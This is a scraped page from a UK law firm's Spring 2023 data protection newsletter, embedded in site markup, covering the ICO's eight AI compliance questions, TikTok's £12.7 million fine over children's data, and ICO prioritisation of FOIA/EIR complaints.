177w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_212/f_auto/q_50/v1/logos/27001-CMYK-White?_a=ATFGlAA0 212w" sizes="(max-width: 1919px) 20vw, 326px" class="Footerstyles__FooterLogoImage-sc-urtp5e-17 hyXIX"/><img alt="" loading="lazy" role="presentation" src="https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_106/f_auto/q_50/v1/logos/Quality-Managament-Certificate-22301-CMYK-White-1-300x300_1?_a=ATFGlAA0" srcSet="https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_106/f_auto/q_50/v1/logos/Quality-Managament-Certificate-22301-CMYK-White-1-300x300_1?_a=ATFGlAA0 106w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_142/f_auto/q_50/v1/logos/Quality-Managament-Certificate-22301-CMYK-White-1-300x300_1?_a=ATFGlAA0 142w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_177/f_auto/q_50/v1/logos/Quality-Managament-Certificate-22301-CMYK-White-1-300x300_1?_a=ATFGlAA0 177w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_212/f_auto/q_50/v1/logos/Quality-Managament-Certificate-22301-CMYK-White-1-300x300_1?_a=ATFGlAA0 212w" sizes="(max-width: 1919px) 20vw, 326px" class="Footerstyles__FooterLogoImage-sc-urtp5e-17 hyXIX"/><img alt="" loading="lazy" role="presentation" src="https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_106/f_auto/q_50/v1/logos/Quality-Management-Certificate-9001-CMYK-White-1-300x300?_a=ATFGlAA0" srcSet="https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_106/f_auto/q_50/v1/logos/Quality-Management-Certificate-9001-CMYK-White-1-300x300?_a=ATFGlAA0 106w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_142/f_auto/q_50/v1/logos/Quality-Management-Certificate-9001-CMYK-White-1-300x300?_a=ATFGlAA0 142w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_177/f_auto/q_50/v1/logos/Quality-Management-Certificate-9001-CMYK-White-1-300x300?_a=ATFGlAA0 177w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_212/f_auto/q_50/v1/logos/Quality-Management-Certificate-9001-CMYK-White-1-300x300?_a=ATFGlAA0 212w" sizes="(max-width: 1919px) 20vw, 326px" class="Footerstyles__FooterLogoImage-sc-urtp5e-17 hyXIX"/><iframe credentialless  loading="lazy" src="https://registry.blockmarktech.com/certificates/8f44650a-d2c2-44ff-bf3e-40e4f874272b/widget/?tooltip_position=bottom_right&amp;theme=transparent&amp;hover=t" width="130" height="130" scrolling="no" aria-label="Blockmark Tech" class="Footerstyles__SraLogoSource-sc-urtp5e-18 fDpRKL"></iframe><iframe credentialless  loading="lazy" src="https://cdn.yoshki.com/iframe/55849r.html" width="275" height="165" scrolling="no" aria-label="SRA Logo" class="Footerstyles__SraLogoSource-sc-urtp5e-18 fDpRKL"></iframe></div></div></footer></div>

    
<script nonce='w/5Z6R7C4gj3e07kleSC9Q==' >window.ReactEnvironmentComponents = { Components: [{"id":"react_Components_InsightHeaderBanner_634F6FB29E5BD231E322CB798F3F4BCE","name":"Components.InsightHeaderBanner","props":{"image":{"src":"Website Banner Images/Sectors/DATA_PROTECTION_-_Cyber_security_Data_Protection_Information_privacy_antivirus_virus_defence_internet_technology_concept_AG_AdobeStock_472181971","altText":"","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}},"social":{"shareTitle":"Freeths Data Protection Update: Spring 2023","shareUrl":"https://www.freeths.co.uk/insights-events/legal-articles/2023/freeths-data-protection-update-spring-2023/","options":["facebook","twitter","linkedin","mail"]},"title":"Freeths Data Protection Update: Spring 2023","date":"2023-05-31T09:37:43Z","authorList":[{"id":"6f24b2d0-2bb9-4c9f-8de0-b3aae5ec7dfb","image":{"src":"People/467x529 PNG/Will_Richmond-Coggan_2022_web","altText":"Will Richmond-Coggan Image","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}},"name":"Will Richmond-Coggan","jobTitle":"Partner","href":"/people/will-richmond-coggan/"},{"id":"6ea9811f-7caf-4c8c-a277-60326deab322","image":{"src":"People/467x529 PNG/Shireen_Eliyas_Feb_2023_web","altText":"Shireen Eliyas Image","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}},"name":"Shireen Eliyas","jobTitle":"Senior Associate","href":"/people/shireen-eliyas/"},{"id":"068a4ec3-c4d5-424e-9a2c-7f461458b44c","image":{"src":"Luke_Dixon_high_2021","altText":"Luke Dixon Image","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}},"name":"Luke Dixon","jobTitle":"Partner & Head of Data & Information","href":"/people/luke-dixon/"},{"id":"05f2422c-c55a-42ca-b479-6ed4bbf68f04","image":{"src":"People/467x529 PNG/David_Lane_2017_high","altText":"David Lane Image","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}},"name":"David Lane","jobTitle":"Head of Legal AI ","href":"/people/david-lane/"}],"isBrightBackground":true,"cta":null,"video":null,"overlay":true,"isSlim":false,"theme":"midnight","anchorId":"banner","id":"2e8dacd7-7cca-41ec-9ed5-80d001e4fe80","pageContext":{"isEditMode":false,"documentId":0}}},{"id":"react_Components_Breadcrumbs_EAC122EFF7ED2559C1662EDCB6FCFC36","name":"Components.Breadcrumbs","props":{"items":[{"id":"-708205347","target":"_self","accessibleText":null,"text":"Home","url":"/","external":null},{"id":"732665560","target":"_self","accessibleText":null,"text":"Insights & Events","url":"/insights-events/","external":null},{"id":"-1120991686","target":"_self","accessibleText":null,"text":"Legal articles","url":"/insights-events/legal-articles/","external":null},{"id":"45272561","target":"_self","accessibleText":null,"text":"2023","url":"/insights-events/legal-articles/?Year=2023","external":null},{"id":"-1595865961","target":"_self","accessibleText":null,"text":"Freeths Data Protection Update: Spring 2023","url":null,"external":null}],"anchorId":"breadcrumbs","id":"breadcrumbs","pageContext":{"isEditMode":false,"documentId":0}}},{"id":"react_Components_RichText_58E00B5FA34AD3D8F697DFCC41D29F1F","name":"Components.RichText","props":{"title":"","content":"<p>Welcome to the Spring edition of the Freeths Data Protection Update.</p>\n<p>In this edition, we look at the ICO’s guidance for developers and users of AI, TikTok’s £12.7 million fine for its misuse of children’s personal data; and the prioritisation by the ICO of FOIA and EIR public interest complaints.</p>\n<p><strong><em>“I, GDPR-compliant Robot”</em>: UK Information Commissioner’s Office publishes eight questions everyone should ask themselves about AI and data protection</strong></p>\n<p><strong>OVERVIEW:</strong></p>\n<p>The emergence of ChatGPT late last year has sparked widespread commentaries and debate about the opportunities and challenges that Artificial Intelligence (“<strong>AI</strong>”) presents.</p>\n<p>Businesses across a wide range of sectors are seeking to embrace the possibilities of this exciting technology. However, there have also been calls to temper this revolution with legislation, or even to pause the development of AI altogether.</p>\n<p>This also applies to the world of data protection compliance. For its part, the UK <span style=\"text-decoration: underline;\"><a rel=\"noopener\" href=\"https://ico.org.uk/\" target=\"_blank\">Information Commissioner’s Office</a></span> (the “<strong>ICO</strong>”) has taken steps to ensure that organisations using AI do so in a responsible manner that does not conflict with privacy rights and obligations.</p>\n<p>In March 2023, the ICO issued its guidance on AI and Data Protection. In doing so, it provided organisations with a “toolkit” to support their compliance with their data protection by design and default obligations when undertaking new projects involving the use of AI.</p>\n<p>The ICO has subsequently published a blog setting out eight data compliance questions that developers and users of AI should ask themselves when deploying or developing the technology.  In this article, we take a look at those questions, and the issues around them.</p>\n<p><strong>KEY TAKEAWAYS:</strong></p>\n<p>We summarise the eight questions as follows:</p>\n<ul>\n<li><strong><em>What is your lawful basis for processing personal data? </em></strong>A developer or user will need to identify a lawful basis for processing personal data with AI. This might be (for example) consent or legitimate interests. The organisation will need an extra condition where it processes special category data.</li>\n<li><strong><em>Are you a controller, joint controller or a processor? </em></strong>You will need to identify which of these you are, to understand your compliance obligations. Identifying your role might be difficult. The ICO anticipates that a developer will be a controller, but that a user of AI might be a controller, joint controller or a processor.</li>\n<li><strong><em>Have you prepared a Data Protection Impact Assessment (“DPIA”)? </em></strong>You will need to assess and mitigate any impacts on privacy rights by conducting a DPIA. You should do this prior to your processing using AI. This will help you comply with your data protection by design and default obligations, in addition to others under UK/EU GDPR.</li>\n<li><strong><em>How will you ensure transparency? </em></strong>An organisation will need to make available privacy notices to individuals that cover the AI processing, unless an exemption applies.</li>\n<li><strong><em>How will you mitigate security risks? </em></strong>You should consider a range of security risks, from common risks such as leakage of information to “data poisoning”.</li>\n<li><strong><em>How will you limit unnecessary processing? </em></strong>An organisation should limit its processing of personal data using AI to that which is necessary for its purposes.</li>\n<li><strong><em>How will you comply with individual rights requests? </em></strong>Individuals have various rights under UK/EU GDPR, from accessing their data to requesting its correction or erasure. How will your AI processing deal with these requests?</li>\n<li><strong><em>Will you use generative AI to make solely automated decisions? </em></strong>If so, and those decisions have legal or similarly significant effects on the relevant individuals, the affected individuals will have additional rights under UK/EU GDPR.</li>\n</ul>\n<p><strong>OUR VIEW</strong></p>\n<p>The ICO has taken these steps to support organisations with using AI solutions in a compliant manner. However, it warns that it will act where organisations do not follow data protection law and consider the impact that their AI processing has on individuals.</p>\n<p>Before a business develops or uses AI, it should ask itself these eight questions. It may also leverage the other helpful ICO guidance and resources on this topic.</p>\n<p>We recommend that organisations take data protection compliance into account from the outset when embarking on processing using AI, taking specialist legal advice where appropriate. In doing so, they will be best placed to exploit the exciting benefits of this technology, whilst mitigating the compliance challenges it might pose. <a id=\"TikTok\"></a></p>\n<p><strong>TikTok fined by the ICO for failure to protect children’s data</strong></p>\n<p><strong>OVERVIEW:</strong></p>\n<p>The Information Commissioner’s Officer (<strong>ICO</strong>) has issued a £12.7 million fine to short-form video sharing platform, TikTok, for breaches of UK data protection law concerning the personal data of 1.4 million UK children.</p>\n<p><strong>THE ICO’s FINDINGS:</strong></p>\n<p>In 2022, the ICO issued a notice of intent to TikTok, relating to breaches of UK data protection law (in particular, the UK GDPR) that took place between 2018 and 2020 and arose out of various non-compliant activities, including:</p>\n<ul>\n<li>failing to obtain parent/carer consent for the processing of personal data relating to children under the age of 13,</li>\n<li>failing to provide information to data subjects (specifically children) that used the platform about how their data was processed, so that they could make “informed choices” about whether and how to engage with the platform, and</li>\n<li>failing to process the personal data of UK users of the platform, lawfully, fairly and in a transparent manner.</li>\n</ul>\n<p>The initial notice of intent set out a proposed sanction of £27 million, but was later significantly reduced following representations by TikTok, as well as the ICO discharging its finding that TikTok had also unlawfully processed special category data.This is not the only investigation TikTok has faced, with the platform coming under scrutiny in a number of jurisdictions, including Ireland, Portugal, the US and South Korea, for data privacy-related incidents.</p>\n<p><strong>NEXT STEPS:</strong></p>\n<p>Alongside the conclusion of its investigation, the ICO published its ‘Age-Appropriate Design’ Code (<strong>Children’s Code</strong>) which seeks to protect children within the digital world.</p>\n<p>The Code forms fifteen standards, covering key issues concerning data sharing, transparency, profiling, parental controls, and the best interests of the child. It is intended that the Code will operate in tandem with parent/carer guidance when children use and access digital services.</p>\n<p><strong>KEY TAKEAWAYS:</strong></p>\n<p>The fine, which represents one of the largest that the ICO has issued to a company, stresses:</p>\n<ul>\n<li>the severity that the ICO takes in relation to the misuse of personal data, and</li>\n<li>the importance of implementing and maintaining policies, processes, and safeguards (where children are involved) to meet the safety and security requirements in an ever-developing digital landscape.</li>\n</ul>\n<p>Indeed, the coming into effect of the Children’s Code also highlights the ICO’s increasing expectations towards companies conforming with data protection standards, with a particular emphasis towards children’s personal data.</p>\n<p><em>If you have any queries or would like further information surrounding the appropriate policies, procedures, and safeguards to put in place where children access your service, please get in touch with our Data Protection team. </em><a id=\"FOIA\"></a></p>\n<p><strong>FOIA and EIR public interest complaints to be prioritised by the ICO</strong></p>\n<p><strong>OVERVIEW:</strong></p>\n<p>The ICO are to prioritise complaints made against public authorities under the Freedom of Information Act 2000 (FOIA) and Environmental Information Regulations 2004 (EIRs), which have a significant public interest following their consultation on prioritisation in November 2022.</p>\n<p>The decision was announced at the end of March 2023 following the consultation in November, where the ICO have now developed a ‘prioritisation framework’ which will allow them to investigate public interest complaints at pace and could account for up to 10-15% of cases they receive.</p>\n<p>In an effort to improve FOI services, public authorities would be required to respond to complaints where there is significant public interest in the information requested in a shorter time-frame to such priority cases if they fall under the criteria.</p>\n<p><strong>KEY TAKE-AWAYS:</strong></p>\n<p>Here are some key points to note:</p>\n<ul>\n<li><strong><em>Criteria includes:</em></strong>\n<ul>\n<li><em>The level of interest in the information and whether it raises a novel or high profile issue such as significant media interest or a large amount of public money;</em></li>\n<li><em>Whether the requester supports vulnerable groups or is raising awareness of significant public interest issues such as information rights;</em></li>\n<li><em>If the information affects vulnerable individuals;</em></li>\n<li><em>Whether prioritising the case would have significant operational benefits or support other public authorities.</em></li>\n</ul>\n</li>\n<li><strong><em>Public authorities will have shorter time periods to respond and will not be consulted on whether the criteria apply to the particular case. </em></strong></li>\n<li><strong><em>ICO caseworkers will ask complainants whether the criteria above apply to their case and their decision will be final. </em></strong></li>\n</ul>\n<p> </p>\n<p><strong>OUR VIEW:</strong></p>\n<p>The new prioritisation framework has been put in place by the ICO and public authorities will be required to comply with shorter decision notices received from the ICO in cases of public interest thereby increasing the administrative burden for a speedier response where public authorities may or may not be able to achieve due to various factors. The impacts of these ambitious timescales may take time to fully materialise once the system is in place.</p>\n<p>Public authorities should familiarise themselves in relation to the criteria for such cases and ensure they are in a position to respond where relevant in reduced timescales. They should also refer any queries to the ICO whilst the new framework is put in place to better understand their obligations under the FOIA and EIRs to enable them to quickly comply with any requests where required.</p>\n<p>There is also consideration being given by the ICO to lowering thresholds for refusing to investigate complaints under section 50(2) of FOIA.</p>\n<p>It considers that \"undue delay\" in making a complaint should be six weeks after the public authority's substantive response, rather than the current three months (section 50(2)(b)).</p>\n<p>A \"frivolous\" complaint will become one where there is such a low public interest in the underlying information that an ICO investigation would require a disproportionate use of resources.</p>\n<p>The ICO also proposes not to investigate complaints against a public authority's decision that a request is vexatious under section 14 where the public authority has clearly followed the ICO's guidance on vexatious requests; the complaint itself will be deemed vexatious in accordance with section 50(2)(c).</p>\n<p>There may be issues arising in relation to these considerations where investigations are not required for frivolous or vexatious decisions by local authorities, as well as the priority given to complainants to decide whether the criteria apply to their particular case without recourse for public authorities.</p>\n<hr>\n<p>If you have any queries on the topics discussed, please get in touch with our Data Protection team.</p>","layout":null,"ctaAlign":"","cta":null,"anchorId":"","id":"61cfe493-2e40-4766-be4a-d436bf9c9197","pageContext":{"isEditMode":false,"documentId":0}}},{"id":"react_Components_RichText_B0BD9E20F0D651AC295A00FD2CABEB31","name":"Components.RichText","props":{"title":null,"content":"<p><em>The content of this page is a summary of the law in force at the date of publication and is not exhaustive, nor does it contain definitive advice. Specialist legal advice should be sought in relation to any queries that may arise.</em></p>","layout":null,"ctaAlign":null,"cta":null,"anchorId":"disclaimer-text","id":"2e8dacd7-7cca-41ec-9ed5-80d001e4fe80-disclaimer","pageContext":{"isEditMode":false,"documentId":0}}},{"id":"react_Components_InsightAuthorDetail_D07CA2BF608BD35D4527AB20358B1D73","name":"Components.InsightAuthorDetail","props":{"social":{"id":"2e8dacd7-7cca-41ec-9ed5-80d001e4fe80-social","shareTitle":"Freeths Data Protection Update: Spring 2023","shareUrl":"https://www.freeths.co.uk/insights-events/legal-articles/2023/freeths-data-protection-update-spring-2023/","options":["facebook","twitter","linkedin","mail"]},"authorList":[{"id":"6f24b2d0-2bb9-4c9f-8de0-b3aae5ec7dfb","image":{"src":"People/467x529 PNG/Will_Richmond-Coggan_2022_web","altText":"Will Richmond-Coggan Image","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}},"name":"Will Richmond-Coggan","jobTitle":"Partner","href":"/people/will-richmond-coggan/"},{"id":"6ea9811f-7caf-4c8c-a277-60326deab322","image":{"src":"People/467x529 PNG/Shireen_Eliyas_Feb_2023_web","altText":"Shireen Eliyas Image","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}},"name":"Shireen Eliyas","jobTitle":"Senior Associate","href":"/people/shireen-eliyas/"},{"id":"068a4ec3-c4d5-424e-9a2c-7f461458b44c","image":{"src":"Luke_Dixon_high_2021","altText":"Luke Dixon Image","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}},"name":"Luke Dixon","jobTitle":"Partner & Head of Data & Information","href":"/people/luke-dixon/"},{"id":"05f2422c-c55a-42ca-b479-6ed4bbf68f04","image":{"src":"People/467x529 PNG/David_Lane_2017_high","altText":"David Lane Image","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}},"name":"David Lane","jobTitle":"Head of Legal AI ","href":"/people/david-lane/"}],"speaker":null,"tags":[],"anchorId":"share","id":"2e8dacd7-7cca-41ec-9ed5-80d001e4fe80","pageContext":{"isEditMode":false,"documentId":0}}},{"id":"react_Components_ContactInfoBanner_07E050ADBD4552C0D42BB5972F72BCC2","name":"Components.ContactInfoBanner","props":{"title":"Contact us today","content":"<p>Whatever your legal needs, our wide ranging expertise is here to support you and your business, so let’s start your legal journey today and get you in touch with the right lawyer to get you started.</p>","subTitle":"Get in touch","image":null,"form":{"formModel":{"id":"469f4dec-2b31-4e80-a311-0334b467cd3e","name":"General enquiry","indicator":"*","cssClass":null,"nextLabel":"Next","previousLabel":"Previous","submitLabel":"Submit","disableDefaultStylesheet":false,"fieldIndicationType":0,"hideFieldValidation":false,"messageOnSubmit":"Thank you for your enquiry, we will be in touch soon","messageOnSubmitIsHtml":false,"showValidationSummary":false,"gotoPageOnSubmit":null,"gotoPageOnSubmitRoute":null,"pages":[{"caption":"","condition":null,"fieldsets":[{"id":"38f87c97-3bb8-4dee-9ab2-4f20b54a7273","caption":"","condition":null,"columns":[{"caption":"","width":6,"fields":[{"id":"c1af8491-a173-4a9f-da3d-5b1a7b768944","caption":"First name","helpText":"","placeholder":null,"cssClass":null,"alias":"name","required":true,"requiredErrorMessage":"Please provide a value for First name","pattern":"[\\w]+","patternInvalidErrorMessage":"Please provide a valid value for First name","condition":null,"fileUploadOptions":null,"preValues":[],"settings":{"defaultValue":"","placeholder":"First name","showLabel":"True","maximumLength":"","fieldType":"text","autocompleteAttribute":""},"type":{"id":"3f92e01b-29e2-4a30-bf33-9df5580ed52c","name":"Short answer","supportsPreValues":false,"supportsUploadTypes":false,"renderInputType":"Single"}},{"id":"2079ab04-1f2a-4ffb-a7f7-409b86b0ebbd","caption":"Last name","helpText":"","placeholder":null,"cssClass":null,"alias":"surname","required":true,"requiredErrorMessage":"Please provide a value for Last name","pattern":"[\\w]+","patternInvalidErrorMessage":"Please provide a valid value for Last name","condition":null,"fileUploadOptions":null,"preValues":[],"settings":{"defaultValue":"","placeholder":"Last name","showLabel":"True","maximumLength":"","fieldType":"","autocompleteAttribute":""},"type":{"id":"3f92e01b-29e2-4a30-bf33-9df5580ed52c","name":"Short answer","supportsPreValues":false,"supportsUploadTypes":false,"renderInputType":"Single"}},{"id":"ecbe597d-9bca-4a45-bf4e-581422e049d8","caption":"Telephone","helpText":"","placeholder":null,"cssClass":null,"alias":"telephone","required":true,"requiredErrorMessage":"Please provide a value for Telephone","pattern":"","patternInvalidErrorMessage":"Please provide a valid value for Telephone","condition":null,"fileUploadOptions":null,"preValues":[],"settings":{"defaultValue":"","placeholder":"Telephone number","showLabel":"True","maximumLength":"","fieldType":"tel","autocompleteAttribute":""},"type":{"id":"3f92e01b-29e2-4a30-bf33-9df5580ed52c","name":"Short answer","supportsPreValues":false,"supportsUploadTypes":false,"renderInputType":"Single"}},{"id":"345ca550-f363-44e5-b25d-046e8b2eb79a","caption":"Email Address","helpText":"","placeholder":null,"cssClass":null,"alias":"emailAddress","required":true,"requiredErrorMessage":"Please provide a value for Email Address","pattern":"^[a-zA-Z0-9_\\.\\+-]+@[a-zA-Z0-9-]+\\.[a-zA-Z0-9-\\.]+$","patternInvalidErrorMessage":"Check email","condition":null,"fileUploadOptions":null,"preValues":[],"settings":{"defaultValue":"","placeholder":"Email address","showLabel":"True","maximumLength":"","fieldType":"email","autocompleteAttribute":""},"type":{"id":"3f92e01b-29e2-4a30-bf33-9df5580ed52c","name":"Short answer","supportsPreValues":false,"supportsUploadTypes":false,"renderInputType":"Single"}},{"id":"e5ce83ed-aeed-4028-c437-ec8b65017684","caption":"Location","helpText":"","placeholder":null,"cssClass":null,"alias":"location2","required":true,"requiredErrorMessage":"Please provide a value for Location","pattern":"[\\w]+","patternInvalidErrorMessage":"Please provide a valid value for Location","condition":null,"fileUploadOptions":null,"preValues":[],"settings":{"defaultValue":"","placeholder":"Your local city or town","showLabel":"True","maximumLength":"","fieldType":"text","autocompleteAttribute":""},"type":{"id":"3f92e01b-29e2-4a30-bf33-9df5580ed52c","name":"Short answer","supportsPreValues":false,"supportsUploadTypes":false,"renderInputType":"Single"}},{"id":"64a5c43b-91a4-43bd-ec0d-a44aae65a9c7","caption":"Postcode","helpText":"","placeholder":null,"cssClass":null,"alias":"postcode","required":true,"requiredErrorMessage":"Please provide a value for Postcode","pattern":"","patternInvalidErrorMessage":"Please provide a valid value for Postcode","condition":null,"fileUploadOptions":null,"preValues":[],"settings":{"defaultValue":"","placeholder":"Your postcode","showLabel":"True","maximumLength":"","fieldType":"text","autocompleteAttribute":""},"type":{"id":"3f92e01b-29e2-4a30-bf33-9df5580ed52c","name":"Short answer","supportsPreValues":false,"supportsUploadTypes":false,"renderInputType":"Single"}}]},{"caption":"","width":6,"fields":[]}]},{"id":"d8b96dcb-c194-4712-ff72-e503dfc0810f","caption":"","condition":null,"columns":[{"caption":"","width":12,"fields":[{"id":"28713639-f102-4ac6-a46c-1aabbe52af78","caption":"Tell us more","helpText":"","placeholder":null,"cssClass":null,"alias":"tellUsMore","required":true,"requiredErrorMessage":"Please provide a value for Tell us more","pattern":"[\\w]+","patternInvalidErrorMessage":"Please provide a valid value for Tell us more","condition":null,"fileUploadOptions":null,"preValues":[],"settings":{"defaultValue":"","placeholder":"Tell us a little more information about your enquiry...","showLabel":"True","autocompleteAttribute":"","numberOfRows":"4","maximumLength":"4000"},"type":{"id":"023f09ac-1445-4bcb-b8fa-ab49f33bd046","name":"Long answer","supportsPreValues":false,"supportsUploadTypes":false,"renderInputType":"Single"}},{"id":"549f2631-2dcf-40c7-8a0f-8cf788a9d284","caption":"reCAPTCHA","helpText":"","placeholder":null,"cssClass":null,"alias":"reCAPTCHA","required":true,"requiredErrorMessage":"Please provide a value for reCAPTCHA","pattern":"","patternInvalidErrorMessage":"Please provide a valid value for reCAPTCHA","condition":null,"fileUploadOptions":null,"preValues":[],"settings":{"theme":"","size":"","errorMessage":"","showLabel":"True"},"type":{"id":"b69deaeb-ed75-4dc9-bfb8-d036bf9d3730","name":"Recaptcha2","supportsPreValues":false,"supportsUploadTypes":false,"renderInputType":"Single"}},{"id":"610f472d-90fb-42b5-94ae-88fc13c71dfb","caption":"Source","helpText":"","placeholder":null,"cssClass":null,"alias":"source","required":false,"requiredErrorMessage":"Please provide a value for Source","pattern":"","patternInvalidErrorMessage":"Please provide a valid value for Source","condition":null,"fileUploadOptions":null,"preValues":[],"settings":{"defaultValue":"https://www.freeths.co.uk/insights-events/legal-articles/2023/freeths-data-protection-update-spring-2023/"},"type":{"id":"da206cae-1c52-434e-b21a-4a7c198af877","name":"Hidden","supportsPreValues":false,"supportsUploadTypes":false,"renderInputType":"Custom"}}]}]}]}],"validationRules":[]},"submitText":"Submit","submitUrl":"/umbraco/api/forms/PostForm","reCaptchaSiteKey":"6LeshX0kAAAAAEq5LeLXwRMFIAeh1aWyC5zLKMTx"},"formTitle":"Get in touch","formIntro":"<p>For general enquiries, please complete this form and we will direct your message to the most appropriate person.</p>","items":[{"id":"460e5fe7-acc1-446c-83c0-b772fb58ca6f","graphic":{"src":"placeholder/phone","altText":"","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}},"number":null,"factText":"Telephone","contextText":"<p><a href=\"tel:03301001014\">0330 100 1014</a></p>"}],"theme":"teal","isBrightBackground":false,"anchorId":"","id":"29f75d3a-2b7c-4da3-b499-49c19c588a38","pageContext":{"isEditMode":false,"documentId":0}}},{"id":"react_0HNJ2Q8T4BF98","name":"Components.GlobalStyles","props":null},{"id":"react_Components_Header_0317FBACA187A6EC0C11C1378B0B6B71","name":"Components.Header","props":{"accountCta":{"id":"-495444983","target":"_self","accessibleText":null,"text":"HR Portal Login","url":"/hr-portal-login/","external":null},"searchResultsUrl":"/search/","navItems":[{"id":"83f0892f-45e4-4b6c-9030-a1debe7b17a7","intro":null,"menuType":"simple","sectionTitle":null,"sectionImage":{"src":"Website Banner Images/Other/VACANCIES_-_Human-resource-management-and-recruitment-business-concept_-Hand-putting-wood-cube-block-on-top-pyramid_-Copy-space-865562744_5709x3707","altText":"People","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}},"sectionSummary":"","target":null,"text":"People","url":"/people/","children":[]},{"id":"e11f9da7-e9c8-4b1d-bec8-2182a3976a15","intro":null,"menuType":"simple","sectionTitle":null,"sectionImage":null,"sectionSummary":"","target":null,"text":"Legal Services","url":null,"children":[{"id":"d4bd5e26-07a1-4e5b-9927-02798e701502","intro":null,"target":null,"text":"Banking & Finance","url":"/legal-services/banking-finance/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"ac6d7e94-e95f-4055-8d2e-f4477db94a8a","intro":null,"target":null,"text":"Commercial Contracts","url":null,"sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"2e55756b-0bed-4523-a68f-5831f46963b6","intro":null,"target":null,"text":"Commercial Contracts","url":"/legal-services/commercial-law/commercial-contracts/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"0191f110-9903-48fc-82a4-94d36bb7714e","intro":null,"target":null,"text":"Franchise Law","url":"/legal-services/commercial-law/franchise-law/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"d1aec22e-3c86-4c53-945e-36467dd004d4","intro":null,"target":null,"text":"Technology & Data","url":"/legal-services/technology-and-data/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"bc21280c-fae2-4615-b4a3-5ecb45b277bf","intro":null,"target":null,"text":"Competition","url":"/legal-services/competition/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"e53f1ffa-283c-4235-9c0f-d55f802e49c7","intro":null,"target":null,"text":"Competition Law, Cartels & Investigations","url":"/legal-services/competition/competition-law-cartels-and-investigations/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"05dd6423-2c47-4f9d-92e1-042df97e1913","intro":null,"target":null,"text":"Competition Litigation","url":"/legal-services/competition/competition-litigation/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"b09c24fe-9d85-4cd4-a197-6785574c3746","intro":null,"target":null,"text":"Merger Control","url":"/legal-services/competition/merger-control/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"8a26634e-387b-4a5f-85f4-90fc9af1e995","intro":null,"target":null,"text":"National Security and Investment Regime","url":"/legal-services/competition/national-security-and-investment-regime/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"c6a352cf-9c47-44de-becd-d905ff468b5d","intro":null,"target":null,"text":"Procurement Law & Litigation","url":"/legal-services/competition/procurement-law-litigation/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"1d4b670b-b1d0-472f-8701-6c1b9ed6d190","intro":null,"target":null,"text":"Regulatory & Trade Remedies Law","url":"/legal-services/competition/regulatory-trade-remedies-law/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"1a8f3f93-8975-4a91-90cf-97ff34be5848","intro":null,"target":null,"text":"Subsidy Control","url":"/legal-services/competition/subsidy-control/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"fbb0d2c3-5134-4251-892e-048fe077f2ad","intro":null,"target":null,"text":"Compliance & Regulatory","url":"/legal-services/compliance-regulatory/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"809461e2-ca5f-41f1-a3e8-27e08c9deadd","intro":null,"target":null,"text":"Bribery & Corruption","url":"/legal-services/compliance-regulatory/bribery-corruption/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"cb77f9be-9f49-4096-b14e-b7d2480d7b5a","intro":null,"target":null,"text":"Competition Law","url":"/legal-services/compliance-regulatory/competition-law/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"8b0d563c-8c27-422a-9dbf-f8ccbfe1ab31","intro":null,"target":null,"text":"Coroner’s Inquests","url":"/legal-services/compliance-regulatory/coroner-s-inquests/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"ce481696-ca10-4fc6-967c-ba6c2bb076c5","intro":null,"target":null,"text":"Corporate Manslaughter & Health & Safety","url":"/legal-services/compliance-regulatory/corporate-manslaughter-health-safety/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"28fedab7-d280-42a4-a716-4654e702eab0","intro":null,"target":null,"text":"Data Protection & Cybersecurity","url":"/legal-services/technology-and-data/data-protection-cybersecurity/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"231ea893-4e33-4c44-8c11-b7e4611826f7","intro":null,"target":null,"text":"Dawn Raids","url":"/legal-services/compliance-regulatory/dawn-raids/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"308a6e0a-4aaf-4e53-b904-63d403fa0a70","intro":null,"target":null,"text":"FCA Investigations & Enforcement 